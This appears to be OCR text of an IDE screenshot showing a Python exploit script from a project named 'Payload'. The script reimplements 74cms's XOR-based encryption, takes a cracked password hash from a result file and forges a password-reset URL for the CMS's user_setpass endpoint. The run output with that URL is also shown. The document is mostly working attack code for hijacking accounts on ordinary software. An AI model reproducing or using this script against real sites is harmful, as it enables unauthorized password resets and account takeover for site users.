 Payload pyaload_build_url.py pyaload_build_url
payload_send_request.py time payload_crack_pwdhash.py result pyaload_build_url.py
Payload ~/Pych
payload_cra
payload_sen
pyaload_buil
result
test.py
time
External Librarie
1 import time
2 import hashlib
3 import re
4 import base64
5 import random
6
7 def qscmsencryptfunc(txt, encryptkey):
8 ctr = 0
9 tmp = ''
10 for i in range(0, len(txt)):
11 ctr = 0 if(ctr == len(encryptkey)) else ctr
12 tmp += encryptkey[ctr] + chr(ord(txt[i]) ^ ord(encryptkey[ctr]))
13 ctr += 1
14 return tmp
15
16 def qscmspassportkeyfunc(txt, encryptkey):
17 ctr = 0
18 tmp = ''
19 for i in range(0, len(txt)):
20 ctr = 0 if (ctr == len(encryptkey)) else ctr
21 tmp += chr(ord(txt[i]) ^ ord(encryptkey[ctr]))
22 ctr += 1
23 return tmp
24
25 result_txt = open('result', 'r')
26 pwdhash_str = result_txt.readlines()[0]
27 pwdhash = re.findall(r"md5\(PWDHASH\):\s(.+)", pwdhash_str)[0]
28 print(pwdhash)
29 time = str(int(time.time()))
30 print('time:' + time + '\n')
31 email = 'test22@test.com'
32 email1 = 'test22%40test.com'
33 key = hashlib.md5(email + time).hexdigest()
34 key = key[8: 24]
35 print('key:' + key + '\n')
36 txt = 'e=' + email1 + '&k=' + key + '&t=' + time
37 tmp1 = qscmsencryptfunc(txt, hashlib.md5(str(random.randint(0, 32000))).hexdigest())
38 tmp2 = qscmspassportkeyfunc(tmp1, pwdhash)
39 key_param = base64.b64encode(tmp2)
40 url = 'http://www.74cms.com/index.php?m=&c=members&a=user_setpass&key=' + key_param
41 print(url)
42
Run pyaload_build_url
http://www.74cms.com/index.php?m=&c=members&a=user_setpass&key=
Process finished with exit code 0
Platform and Plugin Updates: PyCharm is ready to update. (today 下午3:45) 10:1 LF÷ UTF-8÷ 1